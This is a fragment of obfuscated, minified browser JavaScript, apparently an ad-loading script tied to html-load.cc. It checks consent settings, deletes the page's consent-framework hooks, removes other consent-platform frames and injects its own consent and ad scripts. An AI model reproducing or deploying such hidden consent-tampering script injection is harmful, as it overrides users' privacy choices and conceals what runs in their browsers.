st.A[n(3168)](n(2760));if(u[n(1514)]&&(0,mt.oi)(u[n(1514)]))return(0,ot.ME)(e),void st.A[n(3168)](n(426));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1634)]=e[o(1161)],window[o(2359)]=e[o(2524)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3168)](o(2762),e[o(2440)]),null!==(m=e[o(2440)])&&void 0!==m&&m[o(780)]){var p;st.A[o(3168)](o(815),e[o(1161)]);const n=null!==(p=e[o(2440)][o(486)])&&void 0!==p?p:"eu";(o(648)===n||"eu"===n&&e[o(1161)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2240)])&&void 0!==i?i:3e3;if(st.A[r(3168)](r(1537)),await async function(t){const e=r,n=e(2629);try{const t=localStorage[e(1615)](n);if(t){const{value:n,expiresAt:r}=JSON[e(862)](t);if(r&&r>Date[e(2579)]())return st.A[e(3168)](e(2929)[e(263)](n,e(1681))[e(263)](r-Date[e(2579)](),"ms")),n}}catch(t){st.A[e(1775)](e(701),t)}st.A[e(3168)](e(1323));const i=await xt(t);try{localStorage[e(2418)](n,JSON[e(450)]({value:i,expiresAt:Date[e(2579)]()+3e5})),st.A[e(3168)](e(2346)+i)}catch(t){st.A[e(1775)](e(2643),t)}return i}(s))return st.A[r(3168)](r(268)),!1;st.A[r(3168)](r(2894)[r(263)](n[r(2859)],r(564))),r(3024)===n[r(2859)]?(n[r(2207)]&&(window[r(275)]=n[r(2207)]),n[r(3032)]&&(window[r(2158)]=n[r(3032)])):r(2803)===n[r(2859)]&&(window[r(3030)]=n[r(2207)],n[r(2233)]&&(window[r(1199)]=n[r(2233)])),st.A[r(3168)](r(2472));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1775)](e(1342),t)}};a((()=>delete window[r(2555)])),a((()=>delete window[r(3146)])),a((()=>delete window[r(2726)])),a((()=>window[r(2764)][r(2692)]&&window[r(2764)][r(2692)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(925)]&&window[r(2764)][r(925)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(994)]&&window[r(2764)][r(994)][r(3064)][r(2024)]()));const c=document[r(1042)](r(417))[0],l=r(3024)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(2511)):r(2803)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(251)):r(259)===n[r(2859)]||r(3059)===n[r(2859)]?n[r(3059)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2412)](r(2208));return d[r(2681)]=!0,d[r(2859)]=r(254),d[r(1518)]=u,c[r(1966)](d),st.A[r(3168)](r(2686)[r(263)](n[r(2859)],r(2780))),!0}(t,rt.A[o(238)],e[o(2440)]))}const n=xt(1e4)[o(2509)]((n=>{const r=o,i=!n;return st.A[r(3168)](r(326)[r(263)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1Z;window[n(2555)]?window[n(2555)](n(2754),2,(i=>{const o=n;r=i[o(493)],st.A[o(3168)](o(1558),i),!e||i[o(2989)]?o(1737)===i[o(1829)]||o(1826)===i[o(1829)]?t(!0):st.A[o(3168)](o(2031),i[o(1829)]):st.A[o(3168)](o(1784),i[o(2989)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1765)]([i,s]);return window[n(2555)]&&void 0!==r&&window[n(2555)](n(1844),2,(t=>{const e=n;st.A[e(3168)](e(2171),t)}),r),a}(0,e[o(1161)]),h=!u),[o(1427),o(2421),o(2898)][o(1658)]((t=>location[o(3032)][o(405)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2555)](n(2754),2,(e=>{const r=n;var i;window[r(2302)]=!(!e[r(2989)]||1==(null!==(i=e[r(2162)][r(508)][1])&&void 0!==i?i:0)),window[r(2555)](r(1844),2,(function(){const t=r;st.A[t(3168)](t(1319))}),e[r(493)]),t()})),setTimeout((()=>{e(new Error(n(3109)))}),104)}))[o(2218)]((t=>{const e=o;st.A[e(1775)](e(609),t)})),st.A[o(3168)](o(2302),window[o(2302)])))}if(e[o(1636)]&&(0,dt.I)(e[o(1636)],r,i,t),wt.A[o(999)](o(1221),!1)){var f;const t=wt.A[o(999)](o(1221),!1)[o(819)](",");e[o(1500)]=(null!==(f=e[o(1500)])&&void 0!==f?f:[])[o(926)]((e=>t[o(1658)]((t=>e.id[o(2625)](t)))))}e[o(1500)]=yt(null!==(s=e[o(1500)])&&void 0!==s?s:[]),e[o(184)]=yt(e[o(184)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2314)]((t=>t[r(2051)](e,n))),b[r(1622)](e,n)}),r)[0],[v,y]=bt(g,b[o(1622)][o(955)](b),r),x=null===(a=window[o(1886)])||void 0===a?void 0:a[o(1521)];if(window[o(1886)]={...window[o(1886)],...v},Array[o(2742)](x)&&x[o(2314)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2286)]))return void st.A[o(3168)](o(401));const k=await(0,pt.C8)(t,rt.A[o(238)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1500)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(238)]);e[r(2300)]=""[r(263)](t,".")[r(263)](e[r(2300)]),gt(e[r(2286)])}const l=n?(0,pt.XV)(rt.A[r(238)],0):rt.A[r(238)];if(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2098),kind:ht.MN[r(2358)],endpoint:l})),null!==(i=e[r(1500)])&&void 0!==i&&i[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(940)]))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(3232),kind:ht.MN[r(2358)],endpoint:l})),null!==(s=e[r(1500)])&&void 0!==s&&s[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(2750)]||t[e(978)]||t[e(1789)]||t[e(2009)]||t[e(1717)]||t[e(1186)]||t[e(439)]||t[e(1965)]||t[e(1368)]||t[e(467)]))}))&&(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(1002),kind:ht.MN[r(2358)],endpoint:l})),ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2106),kind:ht.MN[r(2358)],endpoint:l}))),null!==(a=e[r(1500)])&&void 0!==a&&a[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>(0,mt.P)(t[e(2750)])&&e(2087)===t[e(2750)][e(601)][e(2859)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(835),kind:ht.MN[r(2358)],endpoint:l});ft(r(695),r(2208),e)}null!==(c=e[r(1500)])&&void 0!==c&&c[r(1530)]((t=>{const n=r;var i;return null===(i=t[n(1821)])||void 0===i?void 0:i[n(1658)]((t=>(0,mt.$8)(e[n(2233)],t[n(2750)])))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(2130),kind:ht.MN[r(2358)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1688)+btoa(location[o(2300)]);document[o(2754)](o(787),(()=>window[S]=Date[o(2579)]())),window[o(2754)](o(318),(()=>window[S]=Date[o(2579)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3097)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1500)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1118)][n(2286)][n(819)]("#")[0]&&(_=window[n(1118)][n(2286)][n(819)]("#")[0],null!==(l=e[n(1016)])&&void 0!==l&&l&&c[n(2314)]((t=>{const e=n;var r;return null===(r=document[e(403)](t))||void 0===r?void 0:r[e(2024)]()})),(null===(u=e[n(2958)])||void 0===u||u)&&(z={},g[n(2314)]((t=>t[n(1535)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1886)]={...window[n(1886)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1845)])&&void 0!==s?s:[]),g[n(2314)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2417)][e(900)][e(1845)])&&void 0!==r?r:[])})),!E&&e[n(2562)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2562)])}),1e4)),!0}))[o(2019)]()})(e,u,h,m)}catch(y){st.A[n(1775)](y,n(1332),y[n(2535)])}}catch(x){throw x}finally{St(),(0,Cu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
